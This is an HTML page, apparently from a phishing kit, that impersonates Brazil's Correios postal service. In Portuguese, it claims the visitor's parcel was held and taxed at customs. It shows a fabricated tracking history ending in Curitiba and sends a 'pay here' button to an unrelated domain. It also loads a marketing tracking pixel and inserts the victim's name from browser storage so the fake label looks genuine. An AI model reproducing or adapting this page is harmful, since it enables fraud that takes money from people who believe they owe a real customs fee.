
<file: produto/index.html>
<!DOCTYPE html><html lang="pt-BR"><head>
    <meta charset="UTF-8">
    <script>
        window.pixelId = "6739662c70a265d839cf4ebd";
        var a = document.createElement("script");
        a.setAttribute("async", "");
        a.setAttribute("defer", "");
        a.setAttribute("src", "https://cdn.utmify.com.br/scripts/pixel/pixel.js");
        document.head.appendChild(a);
      </script>
      
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Status do Pedido - Correios</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }
        body {
            font-family: Arial, sans-serif;
            background-color: #f9f9f9;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: flex-start;
            min-height: 100vh;
            width: 100vw;
        }
        .header {
            width: 100%;
            background-color: #f5f4f4;
            text-align: center;
            padding: 10px 0;
            border-bottom: 2px solid #e6e6e6;
        }
        .logo {
            width: 190px;
            max-width: 80%;
            margin-bottom: 5px;
        }
        .yellow-line {
            width: 100%;
            height: 5px;
            background-color: #f1c40f;
            margin-top: 20px;
        }
        .alert {
            color: red;
            font-weight: bold;
            font-size: 16px;
            margin: 10px auto;
            text-align: center;
            width: 90%;
            max-width: 600px;
        }
        .status-container {
            text-align: center;
            margin-top: 15px;
        }
        .status-title {
            font-size: 18px;
            font-weight: bold;
            color: #0056b3;
        }
        .status-subtitle {
            font-size: 16px;
            color: #f1c40f;
            font-weight: bold;
            margin-top: 5px;
        }
        p {
            color: #333;
            text-align: center;
            margin: 10px 20px;
            width: 90%;
        }
        .barcode-section {
            position: relative;
            width: 90%;
            max-width: 600px;
            margin: 20px auto;
        }
        .barcode-image {
            width: 100%;
            border-radius: 10px;
        }
        .recipient-name {
            position: absolute;
            top: 56%;
            left: 57%;
            transform: translate(-50%, -50%);
            font-size: 14px;
            font-weight: bold;
            color: #2e2e2e;
        }
        .tracking-info {
            width: 90%;
            max-width: 600px;
            margin: 20px auto;
            font-size: 14px;
        }
        .tracking-item {
            display: flex;
            align-items: flex-start;
            margin-bottom: 15px;
        }
        .tracking-item img {
            width: 20px;
            height: 20px;
            margin-right: 10px;
        }
        .tracking-text {
            flex-grow: 1;
        }
        .tracking-date {
            color: #777;
            font-size: 12px;
        }
        .delivery-info {
            text-align: center;
            color: orange;
            font-weight: bold;
            margin-top: 20px;
        }
        .footer {
            background-color: #ffcc00;
            padding: 20px 0;
            color: #333;
            text-align: center;
            font-size: 14px;
            width: 100%;
        }
        .footer a {
            color: #333;
            text-decoration: none;
            margin: 5px;
            display: inline-block;
        }
        .footer a:hover {
            text-decoration: underline;
        }
        .button {
            background-color: #004080;
            color: white;
            padding: 15px;
            text-decoration: none;
            border-radius: 5px;
            display: block;
            text-align: center;
            margin: 20px auto;
            width: 80%;
            max-width: 300px;
            cursor: pointer;
        }
        .button:hover {
            background-color: #003366;
        }
    </style>
</head>
<body>
    <!-- Header com logo e linha amarela -->
    <div class="header">
        <img src="images/logo.png" alt="Correios Logo" class="logo">
        <div class="yellow-line"></div>
    </div>

    <!-- Mensagem de alerta -->
    <div class="alert">Sua encomenda foi barrada em nossa central.</div>

    <!-- Status do pedido -->
    <div class="status-container">
        <div class="status-title">STATUS DO PEDIDO:</div>
        <div class="status-subtitle">AGUARDANDO PAGAMENTO</div>
    </div>

    <!-- Mensagem de instrução -->
    <p>Seu pedido passou por um processo na alfândega e foi taxado. Solicitamos a gentileza de realizar o pagamento para liberar o envio do seu produto. O pagamento deve ser feito clicando no botão abaixo:</p>

    <!-- Seção do pacote -->
    <div class="barcode-section">
        <img src="images/1.png" alt="Etiqueta Correios" class="barcode-image">
        <div id="recipientName" class="recipient-name">Nome não encontrado</div>
    </div>

    <!-- Informações de rastreamento -->
    <div class="tracking-info">
        <div class="tracking-item">
            <img src="images/7.png" alt="Status">
            <div class="tracking-text">
                Aguardando Pagamento - Curitiba - PR
                <div class="tracking-date">02/11/2024 11:30</div>
            </div>
        </div>
        <div class="tracking-item">
            <img src="images/8.png" alt="Status">
            <div class="tracking-text">
                Encaminhado para fiscalização aduaneira - Curitiba - PR
                <div class="tracking-date">25/10/2024 15:42</div>
            </div>
        </div>
        <div class="tracking-item">
            <img src="images/9.png" alt="Status">
            <div class="tracking-text">
                Objeto recebido pelos Correios do Brasil - Curitiba - PR
                <div class="tracking-date">20/10/2024 17:26</div>
            </div>
        </div>
        <div class="tracking-item">
            <img src="images/10.png" alt="Status">
            <div class="tracking-text">
                Objeto em trânsito - Para Unidade de Tratamento Internacional - BR
                <div class="tracking-date">15/10/2024 13:22</div>
            </div>
        </div>
        <div class="tracking-item">
            <img src="images/11.png" alt="Status">
            <div class="tracking-text">
                Objeto Postado - CHINA
                <div class="tracking-date">03/10/2024 09:02</div>
            </div>
        </div>
    </div>

    <!-- Informações sobre o prazo de entrega -->
    <div class="delivery-info">
        PRAZO DE ENTREGA APÓS O PAGAMENTO: 3 DIAS ÚTEIS
    </div>
    <a href="https://pay.entregando-produtos.com/mwK436y2oxwgQ8b" + window.location.search; class="button">CLIQUE AQUI PARA EFETUAR O PAGAMENTO</a>

    <!-- Rodapé com links -->
    <div class="footer">
        <a href="#">Registro de manifestações</a>
        <a href="#">Acompanhamento de manifestações</a>
        <a href="#">Central de Atendimento</a>
        <a href="#">Atendimento Comercial</a>
        <a href="#">Ouvidoria</a>
        <a href="#">Denúncia</a>
        <p>© Copyright 2024 Correios - Todos os direitos reservados</p>
    </div>

    <script>
        // Função para buscar o nome salvo no localStorage
        window.onload = function() {
            const nomeCompleto = localStorage.getItem('nome');
            if (nomeCompleto) {
                const nomes = nomeCompleto.split(" ");
                const primeiroESegundoNome = nomes.slice(0, 2).join(" ");
                document.getElementById('recipientName').textContent = primeiroESegundoNome;
            } else {
                document.getElementById('recipientName').textContent = 'Nome não encontrado';
            }
        }
    </script>


</body></html>
</file>
